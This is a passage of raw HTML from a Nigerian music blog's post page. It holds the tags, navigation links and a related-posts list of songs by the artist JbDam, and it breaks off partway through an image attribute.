				<span id="sharing-facebook-14830" hidden>Click to share on Facebook (Opens in new window)</span>
				<span>Facebook</span>
			</a></li><li class="share-end"></li></ul></div></div></div>
<div id='jp-relatedposts' class='jp-relatedposts' >
	<h3 class="jp-relatedposts-headline"><em>Related</em></h3>
</div><div data-theiaPostSlider-sliderOptions='{&quot;slideContainer&quot;:&quot;#tps_slideContainer_14830&quot;,&quot;nav&quot;:[&quot;.theiaPostSlider_nav&quot;],&quot;navText&quot;:&quot;%{currentSlide} of %{totalSlides}&quot;,&quot;helperText&quot;:&quot;Use your &amp;leftarrow; &amp;rightarrow; (arrow) keys to browse&quot;,&quot;defaultSlide&quot;:0,&quot;transitionEffect&quot;:&quot;slide&quot;,&quot;transitionSpeed&quot;:400,&quot;keyboardShortcuts&quot;:true,&quot;scrollAfterRefresh&quot;:true,&quot;numberOfSlides&quot;:1,&quot;slides&quot;:[],&quot;useSlideSources&quot;:null,&quot;themeType&quot;:&quot;font&quot;,&quot;prevText&quot;:&quot;Prev&quot;,&quot;nextText&quot;:&quot;Next&quot;,&quot;buttonWidth&quot;:0,&quot;buttonWidth_post&quot;:0,&quot;postUrl&quot;:&quot;https:\/\/blownaija.com\/jbdam-x-diamond-jimma-miofo-cover\/&quot;,&quot;postId&quot;:14830,&quot;refreshAds&quot;:false,&quot;refreshAdsEveryNSlides&quot;:1,&quot;adRefreshingMechanism&quot;:&quot;javascript&quot;,&quot;ajaxUrl&quot;:&quot;https:\/\/blownaija.com\/wp-admin\/admin-ajax.php&quot;,&quot;loopSlides&quot;:false,&quot;scrollTopOffset&quot;:0,&quot;hideNavigationOnFirstSlide&quot;:false,&quot;isRtl&quot;:false,&quot;excludedWords&quot;:[&quot;&quot;],&quot;prevFontIcon&quot;:&quot;&lt;span aria-hidden=\&quot;true\&quot; class=\&quot;tps-icon-chevron-circle-left\&quot;&gt;&lt;\/span&gt;&quot;,&quot;nextFontIcon&quot;:&quot;&lt;span aria-hidden=\&quot;true\&quot; class=\&quot;tps-icon-chevron-circle-right\&quot;&gt;&lt;\/span&gt;&quot;}' 
					 data-theiaPostSlider-onChangeSlide='&quot;&quot;'></div>																											</div><!--mvp-content-main-->
													<div id="mvp-content-bot" class="left">
																												<div class="mvp-post-tags">
															<span class="mvp-post-tags-header">Related Topics:</span><span itemprop="keywords"><a href="https://blownaija.com/tag/diamond-jimma/" rel="tag">Diamond jimma</a><a href="https://blownaija.com/tag/jbdam/" rel="tag">JbDam</a><a href="https://blownaija.com/tag/miofo/" rel="tag">Miofo</a><a href="https://blownaija.com/tag/miofo-cover/" rel="tag">Miofo cover</a></span>
														</div><!--mvp-post-tags-->
														<div class="posts-nav-link">
																													</div><!--posts-nav-link-->
																													<div id="mvp-prev-next-wrap" class="left relative">
																																	<div class="mvp-next-post-wrap right relative">
																		<a href="https://blownaija.com/kabusa-oriental-choir-valentine-is-coming/" rel="bookmark">
																		<div class="mvp-prev-next-cont left relative">
																			<div class="mvp-next-cont-out left relative">
																				<div class="mvp-next-cont-in">
																					<div class="mvp-prev-next-text left relative">
																						<span class="mvp-prev-next-label left relative">Up Next</span>
																						<p>Kabusa Oriental Choir – Valentine Is Coming</p>
																					</div><!--mvp-prev-next-text-->
																				</div><!--mvp-next-cont-in-->
																				<span class="mvp-next-arr fa fa-chevron-right right"></span>
																			</div><!--mvp-prev-next-out-->
																		</div><!--mvp-prev-next-cont-->
																		</a>
																	</div><!--mvp-next-post-wrap-->
																																																	<div class="mvp-prev-post-wrap left relative">
																		<a href="https://blownaija.com/bababellz-ft-dy-chilling-ishe-ko-lowo/" rel="bookmark">
																		<div class="mvp-prev-next-cont left relative">
																			<div class="mvp-prev-cont-out right relative">
																				<span class="mvp-prev-arr fa fa-chevron-left left"></span>
																				<div class="mvp-prev-cont-in">
																					<div class="mvp-prev-next-text left relative">
																						<span class="mvp-prev-next-label left relative">Don&#039;t Miss</span>
																						<p>BabaBellz ft. Dy Chilling &#8211; Ishe Ko Lowo</p>
																					</div><!--mvp-prev-next-text-->
																				</div><!--mvp-prev-cont-in-->
																			</div><!--mvp-prev-cont-out-->
																		</div><!--mvp-prev-next-cont-->
																		</a>
																	</div><!--mvp-prev-post-wrap-->
																															</div><!--mvp-prev-next-wrap-->
																																										<div class="mvp-org-wrap" itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
															<div class="mvp-org-logo" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject">
																																	<img src="https://blownaija.com/wp-content/uploads/2023/03/BlowNaija-Logo-Transparent-New.png"/>
																	<meta itemprop="url" content="https://blownaija.com/wp-content/uploads/2023/03/BlowNaija-Logo-Transparent-New.png">
																															</div><!--mvp-org-logo-->
															<meta itemprop="name" content="Blow Naija">
														</div><!--mvp-org-wrap-->
													</div><!--mvp-content-bot-->
												</div><!--mvp-content-body-top-->
												<div class="mvp-cont-read-wrap">
																											<div class="mvp-cont-read-but-wrap left relative">
															<span class="mvp-cont-read-but">Continue Reading</span>
														</div><!--mvp-cont-read-but-wrap-->
																																								<div id="mvp-post-bot-ad" class="left relative">
															<span class="mvp-ad-label">Advertisement</span>
															<a href="https://wa.me/+2348133032933" target="_blank"><img src="https://blownaija.com/wp-content/uploads/2023/03/flashing-advert-gif11.webp" /></a>														</div><!--mvp-post-bot-ad-->
																																								<div id="mvp-related-posts" class="left relative">
															<h4 class="mvp-widget-home-title">
																<span class="mvp-widget-home-title">You may like</span>
															</h4>
																			<ul class="mvp-related-posts-list left related">
            								<a href="https://blownaija.com/audiovideo-jbdam-x-xtra-pro-x-felaman-salo/" rel="bookmark">
            			<li>
							                				<div class="mvp-related-img left relative">
									<img width="400" height="240" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2022/07/Jb-Dam-X-Xtra-Pro-X-Felaman-Salo-Prod-By-XtraPro-mp3-image.jpg?resize=400%2C240&amp;ssl=1" class="mvp-reg-img wp-post-image" alt="" decoding="async" loading="lazy" data-attachment-id="16251" data-permalink="https://blownaija.com/16251/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2022/07/Jb-Dam-X-Xtra-Pro-X-Felaman-Salo-Prod-By-XtraPro-mp3-image.jpg?fit=1080%2C1080&amp;ssl=1" data-orig-size="1080,1080" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2022/07/Jb-Dam-X-Xtra-Pro-X-Felaman-Salo-Prod-By-XtraPro-mp3-image.jpg?fit=300%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2022/07/Jb-Dam-X-Xtra-Pro-X-Felaman-Salo-Prod-By-XtraPro-mp3-image.jpg?fit=740%2C740&amp;ssl=1" />									<img width="80" height="80" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2022/07/Jb-Dam-X-Xtra-Pro-X-Felaman-Salo-Prod-By-XtraPro-mp3-image.jpg?resize=80%2C80&amp;ssl=1" class="mvp-mob-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2022/07/Jb-Dam-X-Xtra-Pro-X-Felaman-Salo-Prod-By-XtraPro-mp3-image.jpg?w=1080&amp;ssl=1 1080w, https://i0.wp.com/blownaija.com/wp-content/uploads/2022/07/Jb-Dam-X-Xtra-Pro-X-Felaman-Salo-Prod-By-XtraPro-mp3-image.jpg?resize=300%2C300&amp;ssl=1 300w, https://i0.wp.com/blownaija.com/wp-content/uploads/2022/07/Jb-Dam-X-Xtra-Pro-X-Felaman-Salo-Prod-By-XtraPro-mp3-image.jpg?resize=1024%2C1024&amp;ssl=1 1024w, https://i0.wp.com/blownaija.com/wp-content/uploads/2022/07/Jb-Dam-X-Xtra-Pro-X-Felaman-Salo-Prod-By-XtraPro-mp3-image.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/blownaija.com/wp-content/uploads/2022/07/Jb-Dam-X-Xtra-Pro-X-Felaman-Salo-Prod-By-XtraPro-mp3-image.jpg?resize=768%2C768&amp;ssl=1 768w, https://i0.wp.com/blownaija.com/wp-content/uploads/2022/07/Jb-Dam-X-Xtra-Pro-X-Felaman-Salo-Prod-By-XtraPro-mp3-image.jpg?resize=696%2C696&amp;ssl=1 696w, https://i0.wp.com/blownaija.com/wp-content/uploads/2022/07/Jb-Dam-X-Xtra-Pro-X-Felaman-Salo-Prod-By-XtraPro-mp3-image.jpg?resize=1068%2C1068&amp;ssl=1 1068w" sizes="auto, (max-width: 80px) 100vw, 80px" data-attachment-id="16251" data-permalink="https://blownaija.com/16251/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2022/07/Jb-Dam-X-Xtra-Pro-X-Felaman-Salo-Prod-By-XtraPro-mp3-image.jpg?fit=1080%2C1080&amp;ssl=1" data-orig-size="1080,1080" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2022/07/Jb-Dam-X-Xtra-Pro-X-Felaman-Salo-Prod-By-XtraPro-mp3-image.jpg?fit=300%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2022/07/Jb-Dam-X-Xtra-Pro-X-Felaman-Salo-Prod-By-XtraPro-mp3-image.jpg?fit=740%2C740&amp;ssl=1" />																	</div><!--mvp-related-img-->
														<div class="mvp-related-text left relative">
								<p>AUDIO+VIDEO: JbDam x Xtra Pro x Felaman &#8211; Salo</p>
							</div><!--mvp-related-text-->
            			</li>
						</a>
            								<a href="https://blownaija.com/jbdam-biza-prod-xtra-pro/" rel="bookmark">
            			<li>
							                				<div class="mvp-related-img left relative">
									<img width="400" height="240" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2022/01/JbDam-Biza-Prod-By-XtraPro-mp3-image.jpg?resize=400%2C240&amp;ssl=1" class="mvp-reg-img wp-post-image" alt="" decoding="async" loading="lazy" data-attachment-id="14580" data-permalink="https://blownaija.com/14580/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2022/01/JbDam-Biza-Prod-By-XtraPro-mp3-image.jpg?fit=1080%2C1080&amp;ssl=1" data-orig-size="1080,1080" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2022/01/JbDam-Biza-Prod-By-XtraPro-mp3-image.jpg?fit=300%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2022/01/JbDam-Biza-Prod-By-XtraPro-mp3-image.jpg?fit=740%2C740&amp;ssl=1" />									<img width="80" height="80" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2022/01/JbDam-Biza-Prod-By-XtraPro-mp3-image.jpg?resize=80%2C80&amp;ssl=1" class="mvp-mob-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2022/01/JbDam-Biza-Prod-By-XtraPro-mp3-image.jpg?w=1080&amp;ssl=1 1080w, https://i0.wp.com/blownaija.com/wp-content/uploads/2022/01/JbDam-Biza-Prod-By-XtraPro-mp3-image.jpg?resize=300%2C300&amp;ssl=1 300w, https://i0.wp.com/blownaija.com/wp-content/uploads/2022/01/JbDam-Biza-Prod-By-XtraPro-mp3-image.jpg?resize=1024%2C1024&amp;ssl=1 1024w, https://i0.wp.com/blownaija.com/wp-content/uploads/2022/01/JbDam-Biza-Prod-By-XtraPro-mp3-image.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/blownaija.com/wp-content/uploads/2022/01/JbDam-Biza-Prod-By-XtraPro-mp3-image.jpg?resize=768%2C768&amp;ssl=1 768w, https://i0.wp.com/blownaija.com/wp-content/uploads/2022/01/JbDam-Biza-Prod-By-XtraPro-mp3-image.jpg?resize=696%2C696&amp;ssl=1 696w, https://i0.wp.com/blownaija.com/wp-content/uploads/2022/01/JbDam-Biza-Prod-By-XtraPro-mp3-image.jpg?resize=1068%2C1068&amp;ssl=1 1068w" sizes="auto, (max-width: 80px) 100vw, 80px" data-attachment-id="14580" data-permalink="https://blownaija.com/14580/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2022/01/JbDam-Biza-Prod-By-XtraPro-mp3-image.jpg?fit=1080%2C1080&amp;ssl=1" data-orig-size="1080,1080" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2022/01/JbDam-Biza-Prod-By-XtraPro-mp3-image.jpg?fit=300%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2022/01/JbDam-Biza-Prod-By-XtraPro-mp3-image.jpg?fit=740%2C740&amp;ssl=1" />																	</div><!--mvp-related-img-->
														<div class="mvp-related-text left relative">
								<p>JbDam &#8211; Biza (Prod. Xtra Pro)</p>
							</div><!--mvp-related-text-->
            			</li>
						</a>
            								<a href="https://blownaija.com/jbdam-money-matter-ft-danny-spenza/" rel="bookmark">
            			<li>
							                				<div class="mvp-related-img left relative">
									<img width="400" height="240" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2021/12/JbDam-Money-Matter-art.jpeg?resize=400%2C240&amp;ssl=1" class="mvp-reg-img wp-post-image" alt="" decoding="async" loading="lazy" data-attachment-id="14070" data-permalink="https://blownaija.com/jbdam-money-matter-ft-danny-spenza/jbdam-money-matter-art/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2021/12/JbDam-Money-Matter-art.jpeg?fit=1280%2C1280&amp;ssl=1" data-orig-size="1280,1280" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="JbDam &amp;#8211; Money Matter art" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2021/12/JbDam-Money-Matter-art.jpeg?fit=300%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2021/12/JbDam-Money-Matter-art.jpeg?fit=740%2C740&amp;ssl=1" />									<img width="80" height="80" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2021/12/JbDam-Money-Matter-art.jpeg?resize=80%2C80&amp;ssl=1" class="mvp-mob-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2021/12/JbDam-Money-Matter-art.jpeg?w=1280&amp;ssl=1 1280w, https://i0.wp.com/blownaija.com/wp-content/uploads/2021/12/JbDam-Money-Matter-art.jpeg?resize=300%2C300&amp;ssl=1 300w, https://i0.wp.com/blownaija.com/wp-content/uploads/2021/12/JbDam-Money-Matter-art.jpeg?resize=1024%2C1024&amp;ssl=1 1024w, https://i0.wp.com/blownaija.com/wp-content/uploads/2021/12/JbDam-Money-Matter-art.jpeg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/blownaija.com/wp-content/uploads/2021/12/JbDam-Money-Matter-art.jpeg?resize=768%2C768&amp;ssl=1 768w, https://i0.wp.com/blownaija.com/wp-content/uploads/2021/12/JbDam-Money-Matter-art.jpeg?resize=696%2C696&amp;ssl=1 696w, https://i0.wp.com/blownaija.com/wp-content/uploads/2021/12/JbDam-Money-Matter-art.jpeg?resize=1068%2C1068&amp;ssl=1 1068w" sizes="auto, (max-width: 80px) 100vw, 80px" data-attachment-id="14070" data-permalink="https://blownaija.com/jbdam-money-matter-ft-danny-spenza/jbdam-money-matter-art/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2021/12/JbDam-Money-Matter-art.jpeg?fit=1280%2C1280&amp;ssl=1" data-orig-size="1280,1280" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="JbDam &amp;#8211; Money Matter art" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2021/12/JbDam-Money-Matter-art.jpeg?fit=300%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2021/12/JbDam-Money-Matter-art.jpeg?fit=740%2C740&amp;ssl=1" />																	</div><!--mvp-related-img-->
														<div class="mvp-related-text left relative">
								<p>JbDam &#8211; Money Matter ft. Danny Spenza</p>
							</div><!--mvp-related-text-->
            			</li>
						</a>
            								<a href="https://blownaija.com/audiovideo-jbdam-good-life/" rel="bookmark">
            			<li>
							                				<div class="mvp-related-img left relative">
									<img width="400" height="240" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2021/09/JbDam-Good-Life-High-Life-mp3-image.jpg?resize=400%2C240&amp;ssl=1" class="mvp-reg-img wp-post-image" alt="" decoding="async" loading="lazy" data-attachment-id="12993" data-permalink="https://blownaija.com/12993/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2021/09/JbDam-Good-Life-High-Life-mp3-image.jpg?fit=1080%2C1080&amp;ssl=1" data-orig-size="1080,1080" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2021/09/JbDam-Good-Life-High-Life-mp3-image.jpg?fit=300%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2021/09/JbDam-Good-Life-High-Life-mp3-image.jpg?fit=740%2C740&amp;ssl=1" />									<img width="80" height="80" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2021/09/JbDam-Good-Life-High-Life-mp3-image.jpg?resize=80%2C80&amp;ssl=1" class="mvp-mob-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2021/09/JbDam-Good-Life-High-Life-mp3-image.jpg?w=1080&amp;ssl=1 1080w, https://i0.wp.com/blownaija.com/wp-content/uploads/2021/09/JbDam-Good-Life-High-Life-mp3-image.jpg?resize=300%2C300&amp;ssl=1 300w, https://i0.wp.com/blownaija.com/wp-content/uploads/2021/09/JbDam-Good-Life-High-Life-mp3-image.jpg?resize=1024%2C1024&amp;ssl=1 1024w, https://i0.wp.com/blownaija.com/wp-content/uploads/2021/09/JbDam-Good-Life-High-Life-mp3-image.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/blownaija.com/wp-content/uploads/2021/09/JbDam-Good-Life-High-Life-mp3-image.jpg?resize=768%2C768&amp;ssl=1 768w, https://i0.wp.com/blownaija.com/wp-content/uploads/2021/09/JbDam-Good-Life-High-Life-mp3-image.jpg?resize=696%2C696&amp;ssl=1 696w, https://i0.wp.com/blownaija.com/wp-content/uploads/2021/09/JbDam-Good-Life-High-Life-mp3-image.jpg?resize=1068%2C1068&amp;ssl=1 1068w, https://i0.wp.com/blownaija.com/wp-content/uploads/2021/09/JbDam-Good-Life-High-Life-mp3-image.jpg?resize=420%2C420&amp;ssl=1 420w" sizes="auto, (max-width: 80px) 100vw, 80px" data-attachment-id="12993" data-permalink="https://blownaija.com/12993/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2021/09/JbDam-Good-Life-High-Life-mp3-image.jpg?fit=1080%2C1080&amp;ssl=1" data-orig-size="1080,1080" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2021/09/JbDam-Good-Life-High-Life-mp3-image.jpg?fit=300%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2021/09/JbDam-Good-Life-High-Life-mp3-image.jpg?fit=740%2C740&amp;ssl=1" />																	</div><!--mvp-related-img-->
														<div class="mvp-related-text left relative">
								<p>[Audio+Video]: JbDam &#8211; Good Life</p>
							</div><!--mvp-related-text-->
            			</li>
						</a>
            								<a href="https://blownaija.com/jbdam-blownaija-birthday/" rel="bookmark">
            			<li>
							                				<div class="mvp-related-img left relative">
									<img width="400" height="240" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2021/01/JbDam-BlowNaija-Birthday-mp3-image.jpg?resize=400%2C240&amp;ssl=1" class="mvp-reg-img wp-post-image" alt="" decoding="async" loading="lazy" data-attachment-id="11165" data-permalink="https://blownaija.com/11165/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2021/01/JbDam-BlowNaija-Birthday-mp3-image.jpg?fit=500%2C500&amp;ssl=1" data-orig-size="500,500" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2021/01/JbDam-BlowNaija-Birthday-mp3-image.jpg?fit=300%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2021/01/JbDam-BlowNaija-Birthday-mp3-image.jpg?fit=500%2C500&amp;ssl=1" />									<img width="80" height="80" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2021/01/JbDam-BlowNaija-Birthday-mp3-image.jpg?resize=80%2C80&amp;ssl=1" class="mvp-mob-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2021/01/JbDam-BlowNaija-Birthday-mp3-image.jpg?w=500&amp;ssl=1 500w, https://i0.wp.com/blownaija.com/wp-content/uploads/2021/01/JbDam-BlowNaija-Birthday-mp3-image.jpg?resize=300%2C300&amp;ssl=1 300w, https://i0.wp.com/blownaija.com/wp-content/uploads/2021/01/JbDam-BlowNaija-Birthday-mp3-image.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/blownaija.com/wp-content/uploads/2021/01/JbDam-BlowNaija-Birthday-mp3-image.jpg?resize=420%2C420&amp;ssl=1 420w" sizes="auto, (max-width: 80px) 100vw, 80px" data-attachment-id="11165" data-permalink="https://blownaija.com/11165/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2021/01/JbDam-BlowNaija-Birthday-mp3-image.jpg?fit=500%2C500&amp;ssl=1" data-orig-size="500,500" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2021/01/JbDam-BlowNaija-Birthday-mp3-image.jpg?fit=300%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2021/01/JbDam-BlowNaija-Birthday-mp3-image.jpg?fit=500%2C500&amp;ssl=1" />																	</div><!--mvp-related-img-->
														<div class="mvp-related-text left relative">
								<p>JbDam &#8211; BlowNAija Birthday</p>
							</div><!--mvp-related-text-->
            			</li>
						</a>
            								<a href="https://blownaija.com/chrisdam-ibi-giga-ft-diamond-jimma/" rel="bookmark">
            			<li>
							                				<div class="mvp-related-img left relative">
									<img width="400" height="240" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2020/09/1598910428474084-0.jpg?resize=400%2C240&amp;ssl=1" class="mvp-reg-img wp-post-image" alt="" decoding="async" loading="lazy" data-attachment-id="9986" data-permalink="https://blownaija.com/chrisdam-ibi-giga-ft-diamond-jimma/1598910428474084-0/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2020/09/1598910428474084-0.jpg?fit=1080%2C1080&amp;ssl=1" data-orig-size="1080,1080" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="1598910428474084-0" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2020/09/1598910428474084-0.jpg?fit=300%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2020/09/1598910428474084-0.jpg?fit=740%2C740&amp;ssl=1" />									<img width="80" height="80" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2020/09/1598910428474084-0.jpg?resize=80%2C80&amp;ssl=1" class="mvp-mob-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2020/09/1598910428474084-0.jpg?w=1080&amp;ssl=1 1080w, https://i0.wp.com/blownaija.com/wp-content/uploads/2020/09/1598910428474084-0.jpg?resize=300%2C300&amp;ssl=1 300w, https://i0.wp.com/blownaija.com/wp-content/uploads/2020/09/1598910428474084-0.jpg?resize=1024%2C1024&amp;ssl=1 1024w, https://i0.wp.com/blownaija.com/wp-content/uploads/2020/09/1598910428474084-0.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/blownaija.com/wp-content/uploads/2020/09/1598910428474084-0.jpg?resize=768%2C768&amp;ssl=1 768w, https://i0.wp.com/blownaija.com/wp-content/uploads/2020/09/1598910428474084-0.jpg?resize=696%2C696&amp;ssl=1 696w, 